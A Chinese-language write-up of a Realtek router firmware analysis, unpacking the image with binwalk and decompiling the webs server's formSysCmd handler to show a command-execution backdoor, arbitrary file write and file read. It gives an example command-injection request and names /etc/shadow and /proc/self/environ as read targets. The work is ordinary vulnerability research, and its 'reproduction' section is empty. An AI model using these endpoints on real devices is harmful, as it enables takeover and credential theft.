
跟着书(物联网安全漏洞挖掘实战-异步)里的第四章做的。
binwalk RB-1732.bin -Me
递归扫描&自动解包

find squashfs-root* -name "syscmd.asp"
找到了俩syscmd.asp,cat之后
<html>
<! Copyright (c) Realtek Semiconductor Corp., 2003. All Rights Reserved. ->
<head>
<meta http-equiv="Content-Type" content="text/html">
<title>System Command</title>
<script>
function saveClick(){
field = document.formSysCmd.sysCmd ;
if(field.value.indexOf("ping")==0 && field.value.indexOf("-c") < 0){
alert('please add "-c num" to ping command');
return false;
}
if(field.value == ""){
alert("Command can't be empty");
field.value = field.defaultValue;
field.focus();
return false ;
}
return true;
}
</script>
</head>
<body>
<blockquote>
<h2><font color="#0000FF">System Command</font></h2>
<form action=/goform/formSysCmd method=POST name="formSysCmd">
<table border=0 width="500" cellspacing=0 cellpadding=0>
<tr><font size=2>
This page can be used to run target system command.
</tr>
<tr><hr size=1 noshade align=top></tr>
<tr>
<td>System Command: </td>
<td><input type="text" name="sysCmd" value="" size="20" maxlength="50"></td>
<td> <input type="submit" value="Apply" name="apply" onClick='return saveClick()'></td>
</tr>
</table>
<input type="hidden" value="/syscmd.asp" name="submit-url">
</form>
<script language="JavaScript">
</script>
<textarea rows="15" name="msg" cols="80" wrap="virtual"><% sysCmdLog(); %></textarea>
<p>
<input type="button" value="Refresh" name="refresh" onClick="javascript: window.location.reload()">
<input type="button" value="Close" name="close" onClick="javascript: window.close()"></p>
</blockquote>
</font>
</body>
</html>
这个页面能看出来是Realtek路由器系统中的一个前端页面页来执行系统命令,属于路由器固件中的命令注入接口。主要功能集中在构造一个表单,向 /goform/formSysCmd POST 一个参数sysCmd,这个页面本身并不执行命令只是表单接口,真正执行命令的是/goform/formSysCmd,所以之后重点看这个。


很多低端路由器,类似Realtek和Broadcom等厂商的SDK固件中都广泛使用了一个webs这样的嵌入式 WebServer程序,特征是体积小&功能固定&运行于uClibc or musl libc库下的 Linux。在这些系统中,/goform/ 是用来后端控制指令的分发接口,比如:/goform/formSysCmd:执行系统命令(常见后门)/goform/wizard_handle:设置向导处理 /goform/saveConfig:保存配置 */goform/Reboot:设备重启。不能算标准CGI脚本 PHP,而是嵌入在 *Web Server *的内部函数或回调函数中,如果是写在 C 语言中甚至还是通过硬编码处理的。
所以在遇到这种固件一般可以通过以下路径寻找可疑点:
- squashfs-root/web/ 路径中: 查找 .asp 文件中的: <form action="/goform/formSysCmd">:识别潜在漏洞入口 name=”formSysCmd”:标记对应字段 document.formSysCmd.sysCmd:JavaScript 中引用字段
- squashfs-root/bin/webs 或其他ELF文件中: 使用strings、binwalk、IDA/Ghidra 等工具搜索关键函数: system, popen, exec, eval, strcpy, sprintf(危险函数) formSysCmd, goform(接口函数)
在 webs 中找到
int formSysCmd(request) {
char *cmd = websGetVar(request, "sysCmd", NULL);
system(cmd);
}
并且这里的纯前端校验也没有对命令进行任何类型过滤,也没有权限检查。
<textarea rows="15" name="msg" cols="80" wrap="virtual"><% sysCmdLog(); %></textarea>
后端将sysCmd参数直接传入system,输出会回显在这个 textarea 中。
*grep -rn “formSysCmd” squashfs-root**
squashfs-root/web/syscmd.asp:8: field = document.formSysCmd.sysCmd ;
squashfs-root/web/syscmd.asp:29:<form action=/goform/formSysCmd method=POST name="formSysCmd">
squashfs-root/web/obama.asp:8: field = document.formSysCmd.sysCmd ;
squashfs-root/web/obama.asp:45:<form action=/goform/formSysCmd method=POST name="formSysCmd">
squashfs-root/web/obama.asp:71: <form method="post" action="goform/formSysCmd" enctype="multipart/form-data" name="writefile">
squashfs-root/web/obama.asp:83: <form action="/goform/formSysCmd" method=POST name="readfile">
grep: squashfs-root/bin/webs: binary file matches
squashfs-root-0/web/syscmd.asp:8: field = document.formSysCmd.sysCmd ;
squashfs-root-0/web/syscmd.asp:29:<form action=/goform/formSysCmd method=POST name="formSysCmd">
squashfs-root-0/web/obama.asp:8: field = document.formSysCmd.sysCmd ;
squashfs-root-0/web/obama.asp:45:<form action=/goform/formSysCmd method=POST name="formSysCmd">
squashfs-root-0/web/obama.asp:71: <form method="post" action="goform/formSysCmd" enctype="multipart/form-data" name="writefile">
squashfs-root-0/web/obama.asp:83: <form action="/goform/formSysCmd" method=POST name="readfile">
排除掉不处理命令执行的静态文件,关注squashfs-root/bin/webs,给他提出来放IDAPRO。

全局搜索之前提到的formSysCmd,发现两个,反编译看一下伪代码



int __fastcall formSysCmd(int a1)
{
int Var; // $s4
const char *v3; // $s1
_BYTE *v4; // $s5
int v5; // $s6
const char *v6; // $s3
_BYTE *v7; // $s7
int v8; // $v0
_DWORD *v9; // $s0
int v10; // $a0
const char *v11; // $a1
int v12; // $v0
int v13; // $s1
void (__fastcall *v14)(int, _DWORD *); // $t9
_BYTE *v15; // $a0
_BYTE *v16; // $a3
int v17; // $a0
int v18; // $v0
char v20[104]; // [sp+20h] [-68h] BYREF
Var = websGetVar(a1, "submit-url", &dword_47F498);
v3 = (const char *)websGetVar(a1, "sysCmd", &dword_47F498);
v4 = (_BYTE *)websGetVar(a1, "writeData", &dword_47F498);
v5 = websGetVar(a1, "filename", &dword_47F498);
v6 = (const char *)websGetVar(a1, "fpath", &dword_47F498);
v7 = (_BYTE *)websGetVar(a1, "readfile", &dword_47F498);
if ( *v3 )
{
snprintf(v20, 100, "%s 2>&1 > %s", v3, "/tmp/syscmd.log");
system(v20);
}
if ( *v4 )
{
strcpy(v20, v6);
strcat(v20, v5);
v8 = fopen(v20, "w");
v9 = (_DWORD *)v8;
if ( !v8 )
{
printf("Open %s fail.\n", v20);
v10 = a1;
v11 = (const char *)Var;
return websRedirect(v10, v11);
}
v13 = 0;
v12 = fileno(v8);
fchmod(v12, 511);
if ( *(int *)(a1 + 240) > 0 )
{
while ( 1 )
{
v14 = (void (__fastcall *)(int, _DWORD *))&fputc;
if ( !v9[13] )
break;
v15 = (_BYTE *)v9[4];
v14 = (void (__fastcall *)(int, _DWORD *))&_fputc_unlocked;
v16 = (_BYTE *)(*(_DWORD *)(a1 + 204) + v13);
if ( (unsigned int)v15 >= v9[7] )
{
v17 = (char)*v16;
LABEL_12:
v14(v17, v9);
goto LABEL_13;
}
*v15 = *v16;
v9[4] = v15 + 1;
LABEL_13:
if ( ++v13 >= *(_DWORD *)(a1 + 240) )
goto LABEL_14;
}
v17 = *(char *)(*(_DWORD *)(a1 + 204) + v13);
goto LABEL_12;
}
LABEL_14:
fclose(v9);
printf("Write to %s\n", v20);
strcpy(&writepath, v6);
}
if ( *v7 && (v18 = fopen(v6, "r")) != 0 )
{
fclose(v18);
sprintf(v20, "cat %s > /web/obama.dat", v6);
system(v20);
usleep(10000);
v10 = a1;
v11 = "/obama.dat";
}
else
{
v10 = a1;
v11 = (const char *)Var;
}
return websRedirect(v10, v11);
}
读代码很明显了。
命令注入
代码中的sysCmd参数由websGetVar获取传递给snprintf构建命令 system(v20)执行命令。如果攻击者能够sysCmd参数中注入恶意命令就可以执行任意系统命令。(向 URL 发送类似 http://target/syscmd.htm?sysCmd=ls%20-la 的请求来执行命令)
v3 = (const char *)websGetVar(a1, "sysCmd", &dword_47F498);
if ( *v3 ) {
snprintf(v20, 100, "%s 2>&1 > %s", v3, "/tmp/syscmd.log");
system(v20);
}
任意文件写入
用户控制的路径拼接成 v20,没有检查目录遍历和路径注入。
v4 = (_BYTE *)websGetVar(a1, "writeData", &dword_47F498);
v5 = websGetVar(a1, "filename", &dword_47F498);
v6 = (const char *)websGetVar(a1, "fpath", &dword_47F498);
if ( *v4 ) {
strcpy(v20, v6);
strcat(v20, v5);
FILE *f = fopen(v20, "w");
...
fwrite(writeData, ...);
}
信息读取
允许用户通过readfile 和 fpath读取敏感文件。( /etc/shadow 或 /proc/self/environ)
v7 = (_BYTE *)websGetVar(a1, "readfile", &dword_47F498);
if ( *v7 && (v18 = fopen(v6, "r")) != 0 ) {
sprintf(v20, "cat %s > /web/obama.dat", v6);
system(v20);
return websRedirect(a1, "/obama.dat");
}
复现

